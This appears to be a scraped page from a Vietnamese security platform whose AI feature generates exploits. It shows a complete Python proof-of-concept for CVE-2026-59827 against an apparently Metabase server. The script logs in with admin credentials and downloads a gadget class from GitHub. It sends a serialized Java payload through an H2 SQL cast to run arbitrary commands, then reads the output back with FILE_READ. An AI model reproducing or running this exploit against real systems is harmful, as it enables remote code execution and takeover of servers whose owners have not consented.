 INTELLIGENT AUTOSCAN
Tra cứu ip hoặc tên miền
Syntax
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Báo cáo thông minh
Quản lý huấn luyện, triển khai
Data lake
Thiết lập nguồn thu thập
Thu gọn
Sinh mã khai thác
engine · tự khai thác target
CVE + Target *
CVE-2026-59827
192.168.96.19:3000
Sinh PoC
Terminal
hoàn thành
admin@lab.local 'AdminLab!2026' \ 'id > /tmp/mb_proof.txt 2>&1' Requires on the attacking machine: python3, java (OpenJDK 11+), internet access on first run
(auto-downloads the official PoC generator VarChainPayload.class from https://github.com/Gutierre0x80/CVE-2026-59827 and clojure-1.12.3.jar from Maven
Central into the current directory; cached afterwards). """ import json import os import subprocess import sys import time import urllib.request HERE =
os.path.dirname(os.path.abspath(__file__)) JAR = "clojure-1.12.3.jar" CLASS = "VarChainPayload.class" JAR_URL =
"https://repo1.maven.org/maven2/org/clojure/clojure/1.12.3/clojure-1.12.3.jar" CLASS_URL = "https://raw.githubusercontent.com/Gutierre0x80/CVE-2026-
59827/main/poc/VarChainPayload.class" def http(url, method="GET", data=None, headers=None, timeout=30): body = json.dumps(data).encode() if data is not
None else None req = urllib.request.Request(url, data=body, method=method) req.add_header("Content-Type", "application/json") for k, v in (headers or {}).items():
req.add_header(k, v) with urllib.request.urlopen(req, timeout=timeout) as r: return json.loads(r.read().decode()) def fetch(path, url): if not os.path.exists(path):
print(f"[*] downloading {os.path.basename(path)} ...") with urllib.request.urlopen(url, timeout=120) as r, open(path, "wb") as f: f.write(r.read()) def login(url, user, pw):
r = http(f"{url}/api/session", "POST", {"username": user, "password": pw}) tok = r.get("id") if not tok: sys.exit(f"[-] login failed: {r}") return tok def h2_db_id(url, tok): for
db in http(f"{url}/api/database", headers={"X-Metabase-Session": tok})["data"]: if db.get("engine") == "h2": return db["id"] sys.exit("[-] no H2 database connection
found (vuln path unavailable)") def payload_hex(command): fetch(os.path.join(HERE, CLASS), CLASS_URL) fetch(os.path.join(HERE, JAR), JAR_URL) out =
subprocess.run( ["java", "--add-opens", "java.base/java.util=ALL-UNNAMED", "-cp", f":{os.path.join(HERE, JAR)}:{HERE}", "VarChainPayload", command],
capture_output=True, text=True, timeout=60, cwd=HERE) lines = [l.strip() for l in out.stdout.splitlines() if l.strip().startswith("ACED0005")] if not lines: sys.exit(f"[-]
payload generation failed:\n{out.stdout}\n{out.stderr}") return lines[-1] def query(url, tok, db_id, sql): return http(f"{url}/api/dataset", "POST", {"database": db_id,
"type": "native", "native": {"query": sql}}, headers={"X-Metabase-Session": tok}) def main(): if len(sys.argv) != 5: print(__doc__) sys.exit(1) url, user, pw, command =
sys.argv[1:] url = url.rstrip("/") print(f"[*] target={url} user={user}") tok = login(url, user, pw) print(f"[+] session token: {tok[:8]}...") db_id = h2_db_id(url, tok) print(f"[+]
H2 database id: {db_id}") proof = "/tmp/cve59827_proof.txt" wrapped = f"({command}) > {proof} 2>&1" print(f"[*] firing gadget chain, command: {command}") r =
query(url, tok, db_id, f"SELECT CAST(X'{payload_hex(wrapped)}' AS OTHER)") s = json.dumps(r) if any(i in s for i in ("ClassCastException", "ProcessImpl",
"JdbcSQLData", "NonTransientConnection")): print("[+] deserialization occurred and Runtime.exec() fired " "(H2 cast error AFTER exec is expected)") else: print(f"
[?] unexpected response: {s[:300]}") # Read the command output back over the wire via H2's FILE_READ() for _ in range(5): time.sleep(2) rr = query(url, tok,
db_id, f"SELECT FILE_READ('{proof}') AS OUT") rows = rr.get("data", {}).get("rows") if rows and rows[0][0]: print("[+] ---- command output (read back via
FILE_READ) ----") print(rows[0][0]) return print("[-] could not read proof file back; check manually") if __name__ == "__main__": main()